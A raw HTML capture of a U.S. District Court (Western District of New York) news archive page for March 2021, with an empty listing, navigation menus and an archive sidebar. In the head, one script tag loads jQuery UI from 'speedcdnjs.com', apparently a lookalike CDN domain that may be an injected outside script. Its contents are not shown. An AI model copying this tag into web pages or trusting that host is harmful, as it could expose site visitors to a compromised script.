

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/news/2021-03?page=3
body_size: 6320
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: March, 2021 | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8qph1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8qph1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2021-03?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-03 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-03?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AFrCl472Fy_vpYBrLNPZfOyBA43zLdKyJuRoLkBFP_s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/clerks-office-0">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/finance-and-accounting-1">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: March, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-5c382f64237a082f04c2dd5b305dcb85">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bb8f5a92ab82b1593a3cd41b45b4400a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-09">September, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (1)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2021-03">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2021-03?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2021-03">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-03?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-03?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-03?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-03?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-03?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8qph1"></script>
  </body>
</html>
